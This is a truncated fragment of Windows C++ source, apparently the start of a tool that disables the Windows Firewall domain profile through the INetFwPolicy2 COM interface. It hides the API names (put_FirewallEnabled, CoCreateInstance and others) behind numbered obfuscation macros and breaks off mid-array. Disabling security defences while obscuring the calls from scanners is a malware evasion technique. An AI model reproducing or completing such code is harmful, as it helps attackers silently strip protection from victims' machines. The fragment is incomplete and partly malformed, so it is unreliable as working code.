 #include <windows.h>
#include <netfw.h>
#include <iostream>
#pragma comment( lib, "ole32.lib" )
#define CONCAT_INTERNAL(x,y) x##y
#define CONCAT(x,y) CONCAT_INTERNAL(x,y)
#define STRINGIFY_INTERNAL(x) #x
#define STRINGIFY(x) STRINGIFY_INTERNAL(x)
#define OBFUSCATE(x) CONCAT(_OBFUSCATE_, x)
#define _OBFUSCATE_0 CoInitializeEx
#define _OBFUSCATE_1 FAILED
#define _OBFUSCATE_2 std::cout
#define _OBFUSCATE_3 "<< std::endl"
#define _OBFUSCATE_4 INetFwPolicy2
#define _OBFUSCATE_5 CoCreateInstance
#define _OBFUSCATE_6 __uuidof
#define _OBFUSCATE_7 NULL
#define _OBFUSCATE_8 CLSCTX_INPROC_SERVER
#define _OBFUSCATE_9 put_FirewallEnabled
#define _OBFUSCATE_10 NET_FW_PROFILE2_DOMAIN
#define _OBFUSCATE_11 FALSE
#define _OBFUSCATE_12 CoUninitialize
char obfuscatedError[] = { 'E', 'r', 'r', 'o', 'r',